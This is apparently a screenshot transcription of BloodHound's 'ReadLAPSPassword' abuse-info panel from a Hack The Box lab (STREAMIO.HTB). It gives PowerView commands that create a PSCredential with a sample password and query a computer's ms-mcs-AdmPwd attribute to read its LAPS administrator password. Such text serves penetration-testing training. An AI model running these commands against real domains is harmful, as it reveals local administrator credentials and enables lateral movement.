 Help: ReadLAPSPassword
Info
Abuse Info
Opsec Considerations
References
your agent session or into a PowerShell instance at the console. You may need to
authenticate to the Domain Controller as a member of CORE STAFF@STREAMIO.HTB if
you are not running a process as a member. To do this in conjunction with Get-
DomainObject, first create a PSCredential object (these examples comes from the
PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Get-DomainObject, optionally specifying $Cred if you are not already running a
process as CORE STAFF@STREAMIO.HTB:
Get-DomainObject windows1 -Credential $Cred -Properties "ms-mcs-
AdmPwd",name